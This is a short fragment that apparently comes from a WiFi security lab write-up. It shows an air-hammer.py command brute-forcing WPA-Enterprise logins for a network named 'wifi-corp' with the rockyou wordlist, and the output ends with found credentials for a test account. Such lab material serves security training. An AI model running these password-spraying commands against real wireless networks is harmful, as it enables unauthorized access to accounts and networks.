 root@WiFiChallengeLab:~/tools/air-hammer# sudo ./air-hammer.py -i wlan1 -e wifi-corp -u user.txt -p ../../rockyou-top100000.txt -1
[0]  Trying CONTOSO\test:123456...
[0]  Trying CONTOSO\test:12345...
[0]  Trying CONTOSO\test:123456789...
[0]  Trying CONTOSO\test:password...
[0]  Trying CONTOSO\test:iloveyou...
[0]  Trying CONTOSO\test:princess...
[0]  Trying CONTOSO\test:1234567...
[0]  Trying CONTOSO\test:rockyou...
[0]  Trying CONTOSO\test:12345678...
[0]  Trying CONTOSO\test:abc123...
[0]  Trying CONTOSO\test:nicole...
[0]  Trying CONTOSO\test:daniel...
[0]  Trying CONTOSO\test:babygirl...
[0]  Trying CONTOSO\test:monkey...
[!] VALID CREDENTIALS: CONTOSO\test:monkey